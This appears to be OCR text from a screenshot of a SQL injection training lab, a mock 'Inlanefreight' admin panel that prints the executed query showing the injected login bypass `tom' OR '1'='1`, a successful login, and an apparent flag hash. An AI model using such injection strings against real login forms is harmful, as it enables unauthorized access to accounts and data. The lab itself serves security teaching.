 Inlanefreight
不安全 206.189.114.209:30104
Admin panel
Executing query: SELECT * FROM logins WHERE username='tom' OR '1'='1 ' AND password =
'114514';
Login successful as user: tom
202a1d1a8b195d5e9a57e434cc16000c
Click here to try again